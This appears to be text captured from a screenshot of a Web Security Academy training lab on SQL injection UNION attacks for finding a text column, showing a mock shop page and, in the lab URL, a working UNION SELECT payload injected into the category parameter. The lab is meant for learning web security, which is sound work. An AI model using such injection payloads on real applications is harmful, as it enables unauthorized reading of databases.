 https://ac9a1fe51f8ebaa180f40af900cd009f.web-security-academy.net/filter?category=Gift' union select null, '8wdsXS', null --
WEB SECURITY
ACADEMY
SQL injection UNION attack, finding a column containing text
LAB
Not solve
Back to lab home
Make the database retrieve the string: '8wdsXS'
Back to lab description
Acco
WE LIKE TO
SHOP
Gifts
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Toys & Games
Snow Delivered To Your Door $73.55 View details
High-End Gift Wrapping $91.99 View details